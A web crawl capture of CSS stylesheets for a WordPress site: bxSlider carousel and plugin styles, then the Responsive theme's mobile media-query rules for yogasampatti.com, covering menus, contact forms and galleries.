    background: url(../images/controls.png) no-repeat -43px -32px !important;
}

.bx-wrapper .bx-prev:hover {
    background-position: 0 0 !important;
}

.bx-wrapper .bx-next:hover {
    background-position: -43px 0 !important;
}

.bx-wrapper .bx-controls-direction a {
    position: absolute !important;
    top: 50% !important;
    margin-top: -16px !important;
    outline: 0 !important;
    width: 32px !important;
    height: 32px !important;
    text-indent: -9999px !important;
    z-index: 9999 !important;
}

.bx-wrapper .bx-controls-direction a.disabled {
    display: none !important;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
    text-align: center !important;
}

.bx-wrapper .bx-controls-auto .bx-start {
    display: block !important;
    text-indent: -9999px !important;
    width: 10px !important;
    height: 11px !important;
    outline: 0 !important;
    background: url(../images/controls.png) -86px -11px no-repeat !important;
    margin: 0 3px !important;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
    background-position: -86px 0 !important;
}

.bx-wrapper .bx-controls-auto .bx-stop {
    display: block !important;
    text-indent: -9999px !important;
    width: 9px !important;
    height: 11px !important;
    outline: 0 !important;
    background: url(../images/controls.png) -86px -44px no-repeat !important;
    margin: 0 3px !important;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
    background-position: -86px -33px !important;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left !important;
    width: 80% !important;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0 !important;
    width: 35px !important;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
    position: absolute !important;
    bottom: 0 !important;
    left:30px !important;
    background: #fff\9 !important;
    background: rgba(255, 255, 255, 0.75) !important;
    width:80% !important;
	padding:10px 0px;
}

.bx-wrapper .bx-caption span {
    color: #000 !important;

    display: block !important;
    font-size: .85em !important;
    padding: 10px !important;
	text-align:center;
	font-size:21px !important;
	font-weight:normal !important;
}
.image_error{color:red !important;}
.succMsg{background:#E2F3DA  !important;border: 1px solid #9ADF8F !important;color:#556652 !important !important;padding:8px 8px 8px 36px !important;text-align:left !important;margin:5px !important;margin-left: 0px !important;margin-top: 30px !important;width:505px !important !important;}
.errMsg{background:#FFCECE  !important;border: 1px solid #DF8F8F !important;color:#665252 !important !important;padding:8px 8px 8px 36px !important; text-align:left !important;margin:5px !important;margin-left: 0px !important;margin-top: 30px !important;width:505px !important !important;}
.uparrow{text-align: center !important !important;}
.uparrow img{cursor: pointer !important !important;background: none !important !important;border: none !important !important;margin: 0 0px 0px 0 !important !important;padding: 0px !important !important;max-width: auto !important !important;}
.downarrow{text-align: center }
.downarrow img{cursor: pointer !important !important;background: none !important !important;border: none !important !important;margin: 0 0px 0px 0 !important !important;padding: 0px !important !important;max-width: auto !important !important;}
.verticalmainTable{margin: 0 auto !important !important;}
.verticalmainSliderDiv{}
.sliderUl{}
.sliderimgLiVertical{list-style-type:none !important !important;padding:0px !important !important;margin:0px !important !important;background: none !important !important;}
.sliderimgLiVertical img{background: white !important !important;border: 1px solid #CCCCCC !important !important;padding: 12px !important  !important;margin: 7px !important !important;border-radius:10px !important !important;}
.printCode{background: lightYellow none repeat scroll 0 0 !important;border: 1px inset orange !important;height: 36px !important;margin: 10px !important;overflow: auto !important;padding: 6px !important;text-align: left !important;color: black !important;width:70% !important;}
#gridTbl{width: 100%;}
.table{width:100%;margin-bottom:18px;}.table th,.table td{padding:8px;line-height:18px;text-align:left;vertical-align:top;border-top:1px solid #E1E1E1}
.table th{font-weight:bold;}
.table thead th{vertical-align:bottom;}
.table thead:first-child tr th,.table thead:first-child tr td{border-top:0;}
.table tbody+tbody{border-top:2px solid #ddd;}
.table-condensed th,.table-condensed td{padding:4px 5px;background-color: #ffffff;}
.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapsed;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.table-bordered th+th,.table-bordered td+td,.table-bordered th+td,.table-bordered td+th{border-left:1px solid #E1E1E1;background-color: #ffffff;}
.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0;}
.table-bordered thead:first-child tr:first-child th:first-child,.table-bordered tbody:first-child tr:first-child td:first-child{-webkit-border-radius:4px 0 0 0;-moz-border-radius:4px 0 0 0;border-radius:4px 0 0 0;}
.table-bordered thead:first-child tr:first-child th:last-child,.table-bordered tbody:first-child tr:first-child td:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;border-radius:0 4px 0 0;}
.table-bordered thead:last-child tr:last-child th:first-child,.table-bordered tbody:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px;}
.table-bordered thead:last-child tr:last-child th:last-child,.table-bordered tbody:last-child tr:last-child td:last-child{-webkit-border-radius:0 0 4px 0;-moz-border-radius:0 0 4px 0;border-radius:0 0 4px 0;}
.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9;}
.table tbody tr:hover td,.table tbody tr:hover th{background-color:#f5f5f5;}
.alignCenter{text-align: center;}

--- FILE ---
content_type: text/css
request_url: https://yogasampatti.com/wp-content/themes/responsive/core/css/responsive.css?ver=1.9.6.5
body_size: 1516
content:
/* =Responsive (Mobile) Design
-------------------------------------------------------------- */

@media screen and (max-width: 980px) {

	body {
	}

	.grid,
	.grid-right {
		float: none;
	}

	.copyright,
	.scroll-top,
	.powered {
		float: left;
	}

	#featured-image .fluid-width-video-wrapper {
		margin: 20px 0 0 0;
	}

	.front-page  #widgets {
		margin-top: 40px;
	}

	.top-widget,
	.front-page  .top-widget {
		margin-top: 0 !important;
	}

	.hide-desktop {
		display: block;
	}

	.show-desktop {
		display: none;
	}

	.hide-980 {
		display: none;
	}

	.show-980 {
		display: block;
	}

}

@media screen and (max-width:800px) {

	body {
	}

	#logo {
		float: none;
		margin: 0;
		text-align: center;
		padding:25px 0px;
		clear:both;
	}

	.grid,
	.grid-right {
		float: none;
	}

	#featured-image .fluid-width-video-wrapper {
		margin: 20px 0 0 0;
	}

	.top-widget {
		float: none;
		margin: 0 auto 10px auto;
		position: relative;
		text-align: center;
		width: auto;
	}

	.top-widget .widget-title h3 {
		text-align: center;
	}

	.js .sub-header-menu {
		display: none;
	}

	.js .main-nav {
		position: relative;
		background-color: #585858;
		background-image: -webkit-gradient(linear, left top, left bottom, from(#585858), to(#3d3d3d));
		background-image: -webkit-linear-gradient(top, #585858, #3d3d3d);
		background-image: -moz-linear-gradient(top, #585858, #3d3d3d);
		background-image: -ms-linear-gradient(top, #585858, #3d3d3d);
		background-image: -o-linear-gradient(top, #585858, #3d3d3d);
		background-image: linear-gradient(top, #585858, #3d3d3d);
		clear: both;
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#585858, endColorstr=#3d3d3d);
		margin: 0 auto;
		width:100%;
	}

	.js .main-nav .menu {
		display: none;
		position: absolute;
		width: 100%;
		top: 30px;
		z-index: 1000;
	}

	.js .main-nav .menu ul {
		margin-top: 1px;
	}

	.js .main-nav .menu li {
		float: none;
		background-color: #ffffff;
		border: none;
	}

	.js .main-nav .menu li a {
		color: #444444;
		font-size: 13px;
		font-weight: normal;
		height: 45px;
		line-height: 45px;
		padding: 0 15px;
		border: none;
		border-bottom: 1px solid #f5f5f5;
		text-shadow: none;
		text-align: left;
		cursor: pointer;
	}

	.js .main-nav .menu li.current_page_item,
	.js .menu .current_page_item a,
	.js .menu .current-menu-item a {
		background-color: #f5f5f5;
	}

	.js .main-nav .menu li li:hover {
		background: none !important;
	}

	.js .main-nav .menu li li a {
		position: relative;
		padding: 0 10px 0 30px;
	}

	.js .main-nav .menu li li li a {
		position: relative;
		padding: 0 10px 0 40px;
	}

	.js .main-nav .menu li a:hover,
	.js .main-nav .menu li li a:hover {
		background-image: none;
		filter: none;
		background-color: #f5f5f5 !important;
	}

	.js .main-nav .menu li li a::before {
		content: '\2013';
		position: absolute;
		top: 0;
		left: 20px;
	}

	.js .main-nav .menu li li li a::before {
		content: '\2013';
		position: absolute;
		top: 0;
		left: 20px;
	}

	.js .main-nav .menu li li li a::after {
		content: '\2013';
		position: absolute;
		top: 0;
		left: 30px;
	}

	.js .main-nav .menu li ul {
		position: static;
		visibility: visible;
		background-color: #ffffff;
	}

	.js .main-nav .menu ul {
		min-width: 0;
	}

	.js .main-nav #responsive_current_menu_item {
		display: block;
		padding: 5px 40px 5px 10px;
		color: #ffffff;
		font-weight: 700;
		cursor: pointer;
	}

	.js .main-nav a#responsive_menu_button {
		position: absolute;
		display: block;
		top: 0;
		left: 100%;
		height: 30px;
		width: 23px;
		margin-left: -30px;
		background: url('../images/select-icons.png') 0 5px no-repeat;
		cursor: pointer;
	}

	.js .main-nav a#responsive_menu_button.responsive-toggle-open {
		background: url('../images/select-icons.png') 0 -46px no-repeat;
	}

	.top-menu,
	.footer-menu li {
		float: none;
		font-size: 11px;
		text-align: center;
	}

	#author-meta {
		padding: 20px;
	}

	#wrapper .gallery .gallery-item {
		max-width: 100%;
	}

	.hide-650 {
		display: none;
	}

	.show-650 {
		display: block;
	}

	.hide-mobile {
		display: none;
	}

	#footer {
		text-align: center;
	}

	#footer .social-icons {
		padding-bottom: 10px;
		text-align: center;
	}
	#container{ width:100%; margin:0 auto; padding:0px;}



.services-button1		{ margin-top:24px;}
.services-button1 ul		{ margin:0px !important; padding:0px; list-style:none;}
.services-button1 ul li	{ margin:0px; padding:0px !important; float:none; list-style:none; margin:3px 0px 0px 0px; background:none !important;}
.services-button1 ul li a{ padding:15px 0px; width:100%; background:#73171b; display:block; text-align:center; color:#fff; font-size:19px; list-style:none; font-weight:normal;}
.services-button1 ul li a:hover{ padding:15px 0px; width:100%; background:#000; display:block; text-align:center; color:#fff; font-size:19px; font-weight:normal;}


.copyright {
	text-align: center;
	background:#e5e5e5;
	font-size:11px;
	padding:10px 0px;
	border-top: solid 1px #cecece;
	width:100%;
	
}
	
.inner-banner { margin-bottom:20px;}

.services-button		{ margin-top:29px;}
.services-button ul		{ margin:0px !important; padding:0px; list-style:none;}
.services-button ul	li	{ margin:3px !important; padding:0px!important; float:none; list-style:none; background:none !important;}
.services-button ul	li a{ padding:15px 0px; width:100%; background:#73171b; display:block; text-align:center; color:#fff !important; font-size:19px; list-style:none; font-weight:normal !important;}
.services-button ul	li a:hover{ padding:15px 0px; width:100%; background:#000; display:block; text-align:center; color:#fff !important; font-size:19px;}


#text-2							{ float:none; width:90%; margin:0px auto;}
#text-2 h3						{ font-weight:normal; font-size:19px; text-align:center;}
#text-2 ul						{ margin:0px; padding:0px; list-style:none;}
#text-2 ul li					{ margin:0px; padding:5px 0px; list-style:none; margin-left:10px;}

#text-3							{ float:none; width:60%; margin:0px auto; text-align:center; margin-bottom:30px; margin-top:30px;}
#text-3 h3						{ font-weight:normal; font-size:19px; text-align:center;}
#text-3 img						{ margin-bottom:2px;}


#content						{ margin-top:0px;}
.video-gallery					{ float:none; width:100%; margin:0 auto}
.video-gallery1					{ float:none; width:100%; margin:0 auto; margin-top:20px;}


.address-details		{ background:#e09e45; float:none; padding:25px 30px; border-radius:10px; color:#fff; margin:20px auto; width:80%;}
.contact-form-box				{ background:#f2f2f2; padding:15px 30px; float:none; width:80%; border-radius:10px; margin:0 auto;}
.contact-form-box input[type=text]{ border:solid 1px #CCC; box-shadow:none; width:96%; margin-bottom:10px; margin-left:0px;}
.contact-form-box input[type=email]{ border:solid 1px #CCC; box-shadow:none; width:96%; margin-bottom:10px; margin-left:0px;}
.contact-form-box textarea{ border:solid 1px #CCC; box-shadow:none; width:97.5%; margin-bottom:10px; height:90px; font-size:14px; font-family:Arial, Helvetica, sans-serif; margin-left:0px;}
.contact-form-box input[type=submit]{ border:none; box-shadow:none; margin-bottom:10px; margin-left:5px; background:#000; text-shadow:none; color:#fff;}


}

@media screen and (max-width: 480px) {

	body {
	}

	#logo {
		float: none;
		text-align: center;
	}

	.grid,
	.grid-right {
		float: none;
	}

	#featured-image .fluid-width-video-wrapper {
		margin: 20px 0 0 0;
	}

	.featured-title {
		font-size: 40px;
		padding: 40px 20px 0 20px
	}

	.featured-subtitle {
		font-size: 24px;
	}

	.navigation .next,
	.navigation .previous {
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	.menu ul,
	.menu li,
	.top-menu,
	.footer-menu li,
	.sub-header-menu li {
		float: none;
		text-align: center;
		text-rendering: optimizeSpeed;
	}

	#wrapper .gallery .gallery-item {
		float: none;
	}

	.hide-480 {
		display: none;
	}

	.show-480 {
		display: block;
	}

	#footer {
		text-align: center;
	}

	#footer .social-icons {
		text-align: center;
	}
	
#container{ width:319px; margin:0 auto; padding:0px;}
#wrapper	{ width:319px; margin:0 auto}
.col-620 	{ width:90%;}

.inner-banner { margin-bottom:20px;}
.ngg-galleryoverview			{ width:84% !important; margin:0 auto !important;}
}

@media screen and (max-width: 320px) {

	body {
	}

	#featured p {
		font-size: 12px;
		line-height: 1.5em;
	}

	.featured-title {
		font-size: 35px;
	}

	.featured-subtitle {
		font-size: 15px;
	}

	.call-to-action a.button {
		font-size: 14px;
		padding: 7px 17px;
	}

	.hide-320 {
		display: none;
	}

	.show-320 {
		display: block;
	}
	#container{ width:300px; margin:0 auto; padding:0px;}
	#wrapper	{ width:300px; margin:0 auto}
	
	
.col-620 	{ width:90%;}

.inner-banner { margin-bottom:20px;}

.ngg-galleryoverview			{ width:84% !important; margin:0 auto !important;}
}

@media screen and (max-width: 240px) {

	body {
	}

	#featured p {
		font-size: 11px;
		line-height: 1.5em;
	}

	.featured-title {
		font-size: 20px;
	}

	.featured-subtitle {
		font-size: 11px;
	}

	.call-to-action a.button {
		font-size: 12px;
		padding: 5px 15px;
	}

	.top-widget area,
	.top-widget select,
	.top-widget textarea,
	.top-widget input[type="text"],
	.top-widget input[type="password"],
	.top-widget input[type="email"] {
		width: 75%;
	}

	.widget-title h3,
	.widget-title-home h3 {
		font-size: 14px;
		height: 13px;
		line-height: 13px;
		text-align: left;
	}

	.hide-240 {
		display: none;
	}

	.show-240 {
		display: block;
	}
}
